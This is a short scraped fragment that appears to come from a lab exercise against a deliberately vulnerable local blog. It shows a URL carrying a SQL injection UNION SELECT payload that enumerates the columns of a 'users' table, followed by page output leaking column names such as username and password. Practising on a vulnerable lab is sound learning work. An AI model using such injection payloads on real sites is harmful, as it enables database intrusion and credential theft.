 localhost/vulnourblog/category.php?id=3%20union%20select%201,2,column_name,4,5,6,7%20from%20information_schema.columns%20where%20table_name=%27users%27
VulnOurBlog About
user_id
4...
Read More
username
4...
Read More
password
4...
Read More
email
4...
Read More
created_at